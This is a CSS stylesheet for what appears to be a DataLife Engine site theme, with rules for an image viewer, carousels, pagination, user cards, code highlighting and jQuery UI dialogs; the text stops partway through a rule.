#cat71,#cat142,#cat32{display:none;}
#cat78 a {
    color: #6b75cb;
}
#cat74 a {
    color: #6b75cb;
}
#skrinshoty>.item img{}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline { background: #fff }
	.highslide-image { border: 2px solid #fff }
	.highslide-active-anchor { visibility: hidden } 
	.highslide-active-anchor img { visibility: hidden }
	.highslide-dimming { background-color: black }
	.highslide-html { background-color: white }
	.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
	a.highslide-full-expand { background: url(../dleimages/fullexpand.gif) no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
	.highslide-display-block { display: block }
	.highslide-display-none { display: none }
	.highslide-caption { display: none; padding: 5px; background: white }
	.highslide-controls { width: 195px; height: 40px; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
	.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px }
	.highslide-controls li { float: left; padding: 5px 0; }
	.highslide-controls a { background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif); display: block; float: left; height: 30px; width: 30px; outline: none }
	.highslide-controls a.disabled { cursor: default }
	.highslide-controls a span { display: none }
 
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
	.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
	.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
	.highslide-controls .highslide-play a { background-position: -30px 0 }
	.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
	.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
	.highslide-controls .highslide-pause a { background-position: -60px 0 }
	.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
	.highslide-controls .highslide-next a { background-position: -90px 0 }
	.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
	.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
	.highslide-controls .highslide-move a { background-position: -120px 0 }
	.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
	.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
	.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
	.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
	.highslide-controls .highslide-close a { background-position: -180px 0 }
	.highslide-controls .highslide-close a:hover { background-position: -180px -30px }
#searchsuggestions {
	z-index: 2200;
	width: 273px;
	border-radius: 8px;
	overflow: hidden;
	background: #fff;
  -webkit-box-shadow: 0px 0px 50px 0px rgba(82,63,105,0.15);
    box-shadow: 0px 0px 50px 0px rgba(82,63,105,0.15);

	background-clip: padding-box;
	font-size: .9em;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	}
	#searchsuggestions a, #searchsuggestions span.notfound { padding: 15px 25px; display: block; text-decoration: none; border-bottom: 1px solid #e5e5e5; }
	#searchsuggestions a { color: inherit; }
	#searchsuggestions a:hover { background-color: #f7f7f7; }
	#searchsuggestions a span { display: block; cursor: pointer; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; margin-bottom: .2em; }
	#searchsuggestions span.seperator { display: block; }
	#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color: transparent; color: #919191; }
	#searchsuggestions span.notfound { padding: 15px 25px; display: block; }
	#searchsuggestions .break { display: none; }

  .lne i {
      width: 20px;
  }
  .lne li {
    padding-bottom: 3px;
    border-bottom: 1px dashed #222431;
    padding-top: 5px;
}
button.owl-prev {
    border-radius: 0px 4px 4px 0px;
}
button.owl-next {
    border-radius: 4px 0px 0px 4px;
}
.no-img img{display: none;color: #eee;font-family: arial;}
.main-content {
  position: relative;
}
.main-content .owl-theme .custom-nav {
  position: absolute;
  top: 40%;
  left: 0;
  right: 0;
}
#skrinshoty img {
    height: 240px;
    object-fit: cover;
    border-radius: 4px;
    border: 2px solid #e7e8ef;
}
.disabled {
    opacity: 0.5;
}
.ttle{
      color: #fff;
      font-size: 1.4rem;
}
.ttle span{text-shadow: none;}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.card-hd{
  background: #181a26;
    padding: 1.25rem 1.25rem 0px 1.25rem;
    border-top-left-radius:4px;
    border-top-right-radius: 4px;
}
.opis{
  background: #282b40;
border-radius: 4px;
padding: 1.25rem;
}
hr.st {
  border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, #363950, #43a593, #363950);
    background-image: -moz-linear-gradient(left, #363950, #43a593, #363950);
    background-image: -ms-linear-gradient(left, #363950, #43a593, #363950);
    background-image: -o-linear-gradient(left, #363950, #43a593, #363950);
}
.price-tag {
  display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0px 15px;
    color: #ffffff;
    background-color: #828ce0;
    text-shadow: 1px 1px 1px #6b75cb;
    font-weight: bold;
    font-size: 1.1em;
    position: relative;
    border-radius: 4px;
}

.price-tag::after {
  content: "";
    position: absolute;
    top: 10%;
    left: 91%;
    width: 5px;
    height: 5px;
    border-radius: 2.5px;
    background-color: #181a26;
}
.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.owl-prev:focus{outline: 0;}
.owl-next:focus{outline: 0;}
.main-content .owl-theme .custom-nav .owl-prev, .main-content .owl-theme .custom-nav .owl-next {
  position: absolute;
height: 44px;
border-radius: 50%;
width: 44px;
color: inherit;
background: none;
border: none;
line-height: 0;
z-index: 100;
background: #6b75cb;
}
.main-content .owl-theme .custom-nav .owl-prev i, .main-content .owl-theme .custom-nav .owl-next i {
  font-size: 1.2rem;
  color: #fff;
}
.main-content .owl-theme .custom-nav .owl-prev {
  left: 10px;
}
.main-content .owl-theme .custom-nav .owl-next {
  right: 10px;
}
.skrinshoty img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  max-height: 280px;
  border-radius: 4px;
  border: 5px solid #373a4a;
  transition: 0.3s;
}
.skrinshoty img:hover {
  border: 5px solid #7c86d9;
  transition: 0.3s;
  opacity: 0.8;
}
.bg-grad {
    background: radial-gradient(farthest-corner at 30px 20px, #2f3240, #222430);
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.iff a:hover{text-decoration: none;}
ul.iff li {
    background: rgba(54, 57, 73, 0.4);
    margin-bottom: 5px;
    border-radius: 4px;
    padding: 10px 12px;
    color: #cecece;
    transition: 0.3s;
}
ul.iff li:last-child {margin-bottom: 0px;}
ul.iff li span {
    color: #fff;
}
ul.iff li a {
    color: #fff;
}
ul.iff li a:hover {
    color: #eee;
    text-decoration: none;
}
ul.iff li i{color: rgba(130, 140, 224, 0.6);transition: 0.3s;vertical-align: middle;}
ul.iff li:hover i{color: #fff;transition: 0.3s;}
ul.iff li:hover {
    background: #828ce0;
    color: #fff;
    transition: 0.3s;
}
.cardl{
  background: rgba(54, 57, 73, 0.4);
    margin-bottom: 5px;
    border-radius: 4px;
    padding: 10px 12px;
    color: #cecece;
    transition: 0.3s;
}
.f2{
  font-size: 2rem;
}
.addbody{
  background-color: #fff;
overflow: hidden;
padding: 30px;
position: relative;
border-left: 1px solid #ebedf2;
}
.addleft{
  width: 80px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
}
.addcard{
  background-color: #fff;
    overflow: hidden;
    padding-left: 80px;
    position: relative;
    border-radius: 4px;
    -webkit-box-shadow: 0px 0px 13px 0px rgba(236, 236, 241, 0.44);
    box-shadow: 0px 0px 13px 0px rgba(236, 236, 241, 0.44);
}
.flog {
    font-family: 'Roboto Black';
    font-size: 40px;
    width: 100%;
    text-transform: uppercase;
    background: #36394f;
    display: table;
    color: white;
    border-radius: 5px;
    mix-blend-mode: multiply;
    padding: 5px 10px;
    text-align: center;
}
.ficn{
  width: 40px;
height: 40px;
text-align: center;
font-size: 1.2rem;
padding: 10px;
background: #7d809c;
color: #fff;
border-radius: 4px;
}
  .flst ul{
    list-style-type: circle;
   }
   .flst li {
    padding-top: 5px;
}
.footer {
    background: #fff;
    padding: 1.3rem 2rem;
    border-top: 1px solid rgba(190, 192, 214, 0.45098039215686275);
    -webkit-box-shadow: 0px 2px 15px 0px rgba(0,0,0,0.02);
    box-shadow: 0px 2px 15px 0px rgba(0,0,0,0.02);
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.sui li {
    border-bottom: 1px dashed #ebedf2;
}
.usrc {
    padding: 1rem 1.2rem;
    border: 1px solid #ebedf2;
    margin: 4px;
    border-radius: 0.25rem;
}
.usrc img{
  width: 80px;
height: 80px;
border-radius: 50%;
object-fit: cover;
}
.sta li {
    margin-bottom: 15px;
    border-bottom: 1px dashed #d4d6e6;
}
.socb a{
  font-size: 1.1rem;
    width: 100%;
    display: block;
    text-align: center;
    color: #fff;
    height: 38px;
    background: #4a76a8;
    border-radius: 0.25rem;
    padding: 5px;
    transition: 0.3s;
}
.socb a:hover{
  background-color: #3d6898;
    text-decoration: none;
    transition: 0.3s;
    color: #fff;
}

.soct a{
  font-size: 1.1rem;
    width: 100%;
    display: block;
    text-align: center;
    color: #fff;
    height: 38px;
    background: #5682a3;
    border-radius: 0.25rem;
    padding: 5px;
    transition: 0.3s;
}
.soct a:hover{
  background-color: #456c8a;
    text-decoration: none;
    transition: 0.3s;
    color: #fff;
}

.socb img{
  width: 28px;
    height: 28px;
    border-radius: 50%;
    margin-right: 5px;
}
.isoc{

font-size: 2rem !important;
margin-bottom: 1.2rem;
}

ul.timeline {
    list-style-type: none;
    position: relative;
}
ul.timeline:before {
    content: ' ';
    background: #f5f2f8;
    display: inline-block;
    position: absolute;
    left: 29px;
    width: 2px;
    height: 100%;
    z-index: 400;
}
ul.timeline > li {
    margin: 20px 0;
    padding-left: 20px;
}
ul.timeline > li:before {
    content: ' ';
    background: white;
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    border: 2px solid #6b75cb;
    left: 20px;
    width: 20px;
    height: 20px;
    z-index: 400;
}

.lnk a {
    color: #6f7292;
    transition: 0.3s;
}
.lnk a:hover {
  color: #000;
  transition: 0.3s;
  text-decoration: none;
}
.usava img{
  width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}
.acom a{
  color: #000;
  transition: 0.3s;
}
.acom a:hover{
  color: #7b7b7b;
  transition: 0.3s;
  text-decoration: none;
}
.lik{opacity: 0.7;transition: 0.3s;}
.lik:hover{opacity: 1;transition: 0.3s;}
.lik i {
    font-size: 13px;
    font-weight: bold;
    color: #9092a7;
}
a.lik:hover i{
    font-size: 13px;
    font-weight: bold;
    color: #E9573F;
}
.hov{
  transition: 0.3s;
}
.hov:hover{
  -webkit-box-shadow: 0 1px 2px rgba(190, 192, 214, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(190, 192, 214, 0.5);
    box-shadow: 0 1px 2px rgba(190, 192, 214, 0.5);
    transition: 0.3s;
}
.bgpath{
  background-image: repeating-linear-gradient(-45deg, rgba(82,91,171, 0.25), rgba(82,91,171, 0.25) 1px, transparent 1px, transparent 6px) !important;
    background-size: 8px 8px !important;
}
.nice-nav {
  width: 100%;
    height: 100%;
    transition: all 0.4s ease-in-out 0s;
}
.nice-nav.open {
  margin-left: -250px;
  display: block;
}
.nice-nav > .user-info {
  padding: 10px 15px;
  color: #fff;
  border-bottom: 1px solid #ddd;
  min-height: 41px;
}
.nice-nav .user-info .user-name,
.nice-nav .user-info img {
  float: left;
}

.nice-nav > .user-info > .user-name {
  padding: 0px 10px;
}

.user-info > .user-name h5 {
  text-transform: uppercase;
  font-size: 16px;
}

.user-info > .user-name span {
  font-size: 80%;
  color: #555;
  font-style: italic;
}
.catimg{
  width: 20px;
height: 20px;
object-fit: cover;
margin-right: 5px;
vertical-align: text-top;
}
.nice-nav li.child-menu span.toggle-right {
  text-align: right;
    float: right;
    display: inline-block;
    position: absolute;
    right: 0;
    padding: 15px;
    color: #000;
    top: 0;
    background: #f8f9fa;
    bottom: 0;
}
.nice-nav li.child-menu span.toggle-right:focus{
    background: #000 !important;
}

.nice-nav ul li a {
  padding: 12px;
    background: #ffffff;
    border-bottom: 1px solid #f5f5f9;
    display: block;
    color: #6b6e84;
    position: relative;
}
.nice-nav ul li a:hover {
    text-decoration: none;
    background: #f5f5f9;
    transition: 0.2s;
    color: #000;
}
.nice-nav ul li a:focus {
    text-decoration: none;
    background: #f5f5f9;
    transition: 0.2s;
    color: #000;
}
a.active1 {
    background: #eaeaf7 !important;
    border-color: #eaeaf7 !important;
}
.child-menu-ul img{display: none;}

.nice-nav ul li:last-child a{
  border-bottom: 0px;
}
.nice-nav ul{margin: 0;list-style: none;padding: 0px;}
.nice-nav ul li.child-menu ul {
  background: #aaa;
  display: none;
}

.nice-nav ul li.child-menu ul li a {
  background: #f8f9fa;
    padding: 10px 30px;
        font-size: 90%;
}
@font-face {
     font-family: 'Roboto Regular';
     src: url('../css/roboto_regular.eot');
    /* IE 9 Compatibility Mode */
     src: url('../css/roboto_regular.eot?#iefix') format('embedded-opentype'),
    /* IE < 9 */
     url('../css/roboto_regular.woff2') format('woff2'),
    /* Super Modern Browsers */
     url('../css/roboto_regular.woff') format('woff'),
    /* Firefox >= 3.6, any other modern browser */
     url('../css/roboto_regular.ttf') format('truetype'),
    /* Safari, Android, iOS */
     url('../css/roboto_regular.svg#roboto_regular') format('svg');
    /* Chrome < 4, Legacy iOS */
}
 @font-face {
     font-family: 'Roboto Black';
     src: url('../css/roboto_black.eot');
    /* IE 9 Compatibility Mode */
     src: url('../css/roboto_black.eot?#iefix') format('embedded-opentype'),
    /* IE < 9 */
     url('../css/roboto_black.woff2') format('woff2'),
    /* Super Modern Browsers */
     url('../css/roboto_black.woff') format('woff'),
    /* Firefox >= 3.6, any other modern browser */
     url('../css/roboto_black.ttf') format('truetype'),
    /* Safari, Android, iOS */
     url('../css/roboto_black.svg#roboto_black') format('svg');
    /* Chrome < 4, Legacy iOS */
}
.row-flex, .row-flex > div[class*='col-'] {
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 flex:1 1 auto;
}

.row-flex-wrap {
    -webkit-flex-flow: row wrap;
 align-content: flex-start;
 flex:0;
}

.row-flex > div[class*='col-'] {
     margin:-.2px;
}
.f09{
  font-size: 0.9rem;
}
a.lcard{
    display: block;
    color: inherit;
    text-align: center;
    padding: 10px;
    border: 1px solid #ebedf2;
    -webkit-border-radius: .25rem;
    border-radius: .25rem;
    transition: 0.2s;
}

a.lcard:hover{
    display: block;
    color: inherit;
    text-align: center;
    -webkit-box-shadow: 0 0px 13px #d6dee4;
    box-shadow: 0 0px 13px #d6dee4;
    -webkit-border-radius: .25rem;
    border-radius: .25rem;
    transition: 0.2s;
}

.followed-user-entry {
    padding: 0px;
    margin: auto;
    background-color: #fff;
    border-radius: 4px 4px 4px 4px;
    border-color: #e1e8ed;
    border-width: 1px;
    border-style: solid;
    max-width: 420px;
    min-height: 280px;
}

.followed-user-top {
    height: 100px;
    background-color: #f8f8f8;
    border-radius: 4px 4px 0px 0px;

    overflow-y: hidden ! important;
    overflow-x: hidden ! important;
    background-color: #f8f8f8;
    background-image: url('http://placekitten.com/g/500/200');
    /*background-size: cover;*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top left;
    cursor: pointer;

    border-bottom-color: #e1e8ed;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
.followed-user-bottom {
    padding-left:12px;
    background-color: white;
}


.followed-user-img {
    width: 70px;
    height: 70px;

    border-radius: 5px !important;
    border-color: #fff;
    border-width: 3px;
    border-style: solid;

    margin-top: -35px;
    cursor: pointer;
}
.followed-user-img-wrapper {

}

.followed-user-name {
    color: rgb(41, 47, 51);
    margin-top: 6px;
    margin-bottom: 0px;
    cursor: pointer;
}
.followed-user-name:hover {
    text-decoration: underline;
}
.followed-user-screenname {
    color: rgb(102, 117, 127);
    margin-top: 0px;
    margin-bottom: 4px;
    font-size: 0.95em;
    cursor: pointer;
}
.user-screenname-span:hover {
    text-decoration: underline;
}


.followed-user-description {
    color: rgb(102, 117, 127);
    margin-bottom: 10px;
}
.gray-theme.fr-box.fr-basic .fr-element {
z-index:9999
}

 .twig-24 {
   font-family: 'twig-24';
   font-variant: normal;
   font-weight: normal;
   speak: none;
   text-transform: none;
   -webkit-font-smoothing: antialiased;
 }

 .auth img{
     width: 20px;
     height: 20px;
     border-radius: 50%;
     object-fit: cover;
}
 .comments-tree-list{
    list-style: none;
    padding: 0px;
}
 .comments-tree-list .comments-tree-list{

}
 .fr-element{
    z-index: 99999;
}
 .mass_comments_action{
     background: #f7f7f7;
     margin: 15px -16px 0px -16px;
     padding: 10px 15px 10px 15px;
     border-top: 1px solid #dfdfdf;
     border-bottom: 1px solid #dfdfdf;
     text-align: right;
     display: none;
}
 .scroll-pup {
     z-index: 999999;
}
img{
      max-width: 100%;
}.fr-placeholder{z-index: 999}
/*---Подсветка кода в теге [code]---*/
pre code {
    display: block;
    padding: 1.25em;
    background: #272938;
    overflow: auto;
    white-space: pre;
    border-radius: 0.25rem;
    color: #dedee6 !important;
    margin-top: 1rem;
    margin-bottom: 1rem;
}
    pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { color: #93a1a1; font-style: italic; }
    pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title { color: #8CC152; }
    pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor { color: #48CFAD; }
    pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
    pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id { color: #5D9CEC; }
    pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold; }
    pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
    pre .parent, pre .haskell .label { color: #F6BB42; }
    pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
    pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata { color: #FC6E51; }
    pre .deletion { color: #dc322f; }
    pre .tex .formula { background: #eee8d5; }

 .wrap{
     background:#f5f6fa;
     -webkit-box-shadow: 0px 2px 15px 0px rgba(0,0,0,0.02);
     box-shadow: 0px 2px 15px 0px rgba(0,0,0,0.02);
     padding: 30px;
}
 .navbar-light li.active{
     background-color: #e7e8ef;
     border-color: #e7e8ef;
     color: #68667f;
     border-radius: 0.4rem;
     transition: 0.3s;
}
 .navbar-light li.active:hover{
     background-color: #dedfe9;
     border-color: #dedfe9;
     color: #6f6d87;
     transition: 0.05s;
}
 .navbar-dark li.active{
     background-color: #7b8396;
     border-color: #e7e8ef;
     color: #fff !important;
     border-radius: 0.4rem;
     transition: 0.05s;
}
 .navbar-dark li.active:hover{
     background-color: #656e82;
     border-color: #e7e8ef;
     color: #fff !important;
     border-radius: 0.4rem;
     transition: 0.1s;
}


 @media (min-width: 576px) {
     .tb {
         margin-top: 0px;
         margin-bottom: 0px
    }
    #dwth{
      width: min-content;
    }
}
 @media (min-width: 768px) {
     .tb {
         margin-top: 0px;
         margin-bottom: 0px
    }
    #dwth{
      width: min-content;
    }
}
 @media (min-width: 992px) {
     .tb {
         margin-top: 30px;
         margin-bottom: 30px
    }
    #dwth{
      min-width: 400px !important;
    }
}
 @media (min-width: 1200px) {
     .tb {
         margin-top: 30px;
         margin-bottom: 30px
    }
    #dwth{
      min-width: 400px !important;
    }
}
 @media (min-width: 1399px) {
     .tb {
         margin-top: 30px;
         margin-bottom: 30px
    }
    #dwth{
      min-width: 400px !important;
    }
}
 fieldset{
     border: 1px solid rgba(0,0,0,0.1);
     padding: 20px;
     margin-bottom: 25px;
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 15px;
border-radius:4px
}

.pagination > li {
display:inline
}

.pagination > li > a,.pagination > li > span {
  position: relative;
      float: left;
      padding: 12px 18px;
      line-height: 1.42857143;
      margin: 0 3px;
      font-size: 1.1rem;
      color: #535c71;
      text-decoration: none;
      background-color: #e7e7f3;
      transition: .3s;
}

.pagination > li:first-child > a,.pagination > li:first-child > span {
margin-left:0;
border-top-left-radius:4px;
border-bottom-left-radius:4px
}

.pagination > li:last-child > a,.pagination > li:last-child > span {
border-top-right-radius:4px;
border-bottom-right-radius:4px
}

.pagination > li > a:hover,.pagination > li > .pagination > li > a:focus,.pagination > li >  {
  z-index: 2;
  color: #8c8fab;
  background-color: #cccce0;
}

.pagination > li > a:hover{
  z-index: 2;
  color: #8c8fab;
  background-color: #cccce0;
}

.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {
z-index:3;
color:#fff;
cursor:default;
background-color:#337ab7;
border-color:#337ab7
}

.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus {
color:#777;
cursor:not-allowed;
background-color:#fff;
border-color:#ddd
}

.pagination-lg > li > a,.pagination-lg > li > span {
padding:10px 16px;
font-size:18px;
line-height:1.3333333
}

.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span {
border-top-left-radius:6px;
border-bottom-left-radius:6px
}

.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span {
border-top-right-radius:6px;
border-bottom-right-radius:6px
}

.pagination-sm > li > a,.pagination-sm > li > span {
padding:5px 10px;
font-size:12px;
line-height:1.5
}

.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span {
border-top-left-radius:3px;
border-bottom-left-radius:3px
}

.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span {
border-top-right-radius:3px;
border-bottom-right-radius:3px
}
.pagination > li span{
  position: relative;
  float: left;
  padding: 12px 18px;
  line-height: 1.42857143;
  margin: 0 3px;
  font-size: 1.1rem;
  text-decoration: none;
  background-color: #f2f2f9;
  transition: .3s;
  background-image: repeating-linear-gradient(-45deg, rgba(82,91,171, 0.25), rgba(82,91,171, 0.25) 1px, transparent 1px, transparent 6px) !important;
  background-size: 8px 8px !important;
}

.box {
  cursor: pointer;
    height: 200px;
    position: relative;
    overflow: hidden;
    width: 100%;
        border-top-left-radius: 4px;
    border-top-right-radius: 4px;

}

.box img {
  position: absolute;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 220ms ease-out;
    -moz-transition: all 220ms ease-out;
    -o-transition: all 220ms ease-out;
    -ms-transition: all 220ms ease-out;
    transition: all 220ms ease-out;
    object-fit: cover;
}

.box .overbox {
  background-color: rgba(31, 32, 41, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 100;
    -webkit-transition: all 320ms ease-out;
    -moz-transition: all 320ms ease-out;
    -o-transition: all 320ms ease-out;
    -ms-transition: all 320ms ease-out;
    transition: all 320ms ease-out;
    opacity: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 70px 20px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.box:hover .overbox { opacity: 1; }

.box .overtext {
  -webkit-transition: all 220ms ease-out;
  -moz-transition: all 220ms ease-out;
  -o-transition: all 220ms ease-out;
  -ms-transition: all 220ms ease-out;
  transition: all 220ms ease-out;
  transform: translateY(40px);
  -webkit-transform: translateY(40px);
}

.box .title {
  font-size: 1.5em;
  text-transform: uppercase;
  opacity: 0;
  transition-delay: 0.1s;
  transition-duration: 0.2s;
}

.box:hover .title,
.box:focus .title {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
}

.box .tagline {
  font-size: 0.8em;
  opacity: 0;
  transition-delay: 0.2s;
  transition-duration: 0.2s;
  font-family: arial;
}

.box:hover .tagline,
.box:focus .tagline {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
}

#bsh{
	-webkit-box-shadow: 0px 0px 13px 0px rgba(82,63,105,0.1);
    box-shadow: 0px 0px 13px 0px rgba(82,63,105,0.1);
}
 .opaque{
    background: #161623 !important;
    transition: 0.3s;
    border-radius: 0 !important;
}
 .noimg img{
     display: none;
}
 #online a{
    color: #8CC152;
}
 .profoto{
     width: 20px;
     height: 20px;
     border-radius: 50%;
     vertical-align: text-top;
     object-fit: cover;
}
 .commfoto{
     width: 26px;
     height: 26px;
     border-radius: 50%;
     object-fit: cover;
}
 .dropdown-menu a:hover {
    text-decoration: none;
    cursor: pointer;
}
 .dropdown-menu button:hover {
    text-decoration: none;
    cursor: pointer;
}
.tags{margin-top: 5px;}
 .tags a{
     color: #a9acc5;
    background: #f7f8fa;
    padding: 3px 6px 3px 6px;
    border-radius: 0.2rem;
    transition: 0.3s;
    font-weight: 200;
    font-size: 12px;
}
 .tags a:hover{
     color: #b3b3b3;
     background: #eaeaea;
     text-decoration: none;
     cursor: pointer;
}
 .clouds_medium a{
     color: #b3b3b3;
     background: #f3f3f3;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     transition: 0.3s;
     margin: 3px;
}
 .clouds_medium a:hover{
     color: #b3b3b3;
     background: #eaeaea;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     text-decoration: none;
     cursor: pointer;
}
 .clouds_xsmall a{
     color: #b3b3b3;
     background: #f3f3f3;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     transition: 0.3s;
     margin: 3px;
}
 .clouds_xsmall a:hover{
     color: #b3b3b3;
     background: #eaeaea;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     text-decoration: none;
     cursor: pointer;
}
 .clouds_xlarge a{
     color: #b3b3b3;
     background: #f3f3f3;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     transition: 0.3s;
     margin: 3px;
}
 .clouds_xlarge a:hover{
     color: #b3b3b3;
     background: #eaeaea;
     padding: 0px 6px 3px 6px;
     border-radius: 0.2rem;
     font-size: 13px;
     text-decoration: none;
     cursor: pointer;
}
 .auth a{
     color: #898b96;

     padding: 3px 6px 3px 6px;
     border-radius: 0.2rem;
     transition: 0.3s;
}
 .auth a:hover{
     color: #75757b;
     background: #eaeaea;
     text-decoration: none;
     cursor: pointer;
}
 .f90{
    font-size: 90%;
}
.owl-item > .item{margin-bottom: 1.25rem;}
 .ava{
    width: 100px;
    height: 100px;
    object-fit: cover;
}
 .isize i{
    color: #a9a9ca;
}
 .dropdown-menu{
     -webkit-box-shadow: 0px 0px 50px 0px rgba(82,63,105,0.15);
     box-shadow: 0px 0px 50px 0px rgba(82,63,105,0.15);
}
 .authbg{
     background-color: #1f2029;
     background-image: url(../images/pat-back.svg);
     background-position: center;
     background-repeat: repeat;
     background-size: 25%;
}
 ol.spb span:first-child span {
     color: #434349;
}
 .hr1{
     margin-top: 1rem;
     margin-bottom: 1rem;
     border: 0;
     border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.shtitle{
line-height: 1 !important;
    }
 .shtitle a {
     color: #62657b !important;
     font-size: 1.18rem;
     transition: 0.3s;
     font-weight: bold;
         text-decoration: none !important;
}
 .shtitle a:hover {
     color: #77818a !important;
     text-decoration: none !important;
     transition: 0.3s;
}
 #dle-speedbar a{
    color: #959cb6 !important;
}
 #dle-speedbar{
    color: #9ea4ad;
}

 .qq-upload-button {
     background: #eee;
     border: 1px solid #d0d0d0;
}
 .ui-dialog-buttonset button{
     background: #fff;
     border: 1px solid #dfdfdf;
     color: #656D78;
     padding: 2px 8px 4px 8px;
     font-size: 90%;
     border-radius: 0.25rem;
     margin-left: 6px;
     margin-right: 6px;
     transition: 0.3s;
}
 .ui-dialog-buttonset button:hover{
     background: #f1f1f1;
     border: 1px solid #dfdfdf;
     color: #656D78;
     padding: 2px 8px 4px 8px;
     font-size: 90%;
     border-radius: 0.25rem;
     margin-left: 6px;
     margin-right: 6px;
     cursor: pointer;
}
 .bbcodes{
     background: #fff;
     border: 1px solid #dfdfdf;
     color: #656D78;
     padding: 2px 8px 4px 8px;
     font-size: 90%;
     border-radius: 0.25rem;
     margin-left: 6px;
     margin-right: 6px;
     transition: 0.3s;
}
 .bbcodes:hover{
     background: #f1f1f1;
     border: 1px solid #dfdfdf;
     color: #656D78;
     padding: 2px 8px 4px 8px;
     font-size: 90%;
     border-radius: 0.25rem;
     margin-left: 6px;
     margin-right: 6px;
     cursor: pointer;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
 .ui-widget-overlay {
     background: #000;
     opacity: 0.5;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     position: fixed;
}
 .ui-helper-clearfix:after {
     clear: both;
     content: ".";
     display: block;
     height: 0;
     visibility: hidden
}
 .ui-helper-clearfix {
     display: inline-block
}
 * html .ui-helper-clearfix {
     height: 1%
}
 .ui-helper-clearfix {
     display: block
}
 .ui-dialog {
   text-align: left;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 370px;
  border-radius: 4px;
  background-color: #ffffff;
  background-clip: padding-box;
}
 .ui-dialog-titlebar {
